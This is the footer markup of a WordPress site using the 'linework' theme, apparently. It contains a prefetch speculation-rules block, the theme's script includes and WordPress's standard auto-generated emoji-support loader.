</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/linework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://billionrss.com/wp-content/themes/linework/js/navigation.js?ver=20200226" id="linework-navigation-js"></script>
<script id="linework-js-extra">
var lineworkSettings = {"animate":"","initial":"100","color":"#20a"};
//# sourceURL=linework-js-extra
</script>
<script src="https://billionrss.com/wp-content/themes/linework/js/linework.js?ver=20160625" id="linework-js"></script>
<script src="https://billionrss.com/wp-content/themes/linework/js/skip-link-focus-fix.js?ver=20160704" id="linework-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://billionrss.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://billionrss.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
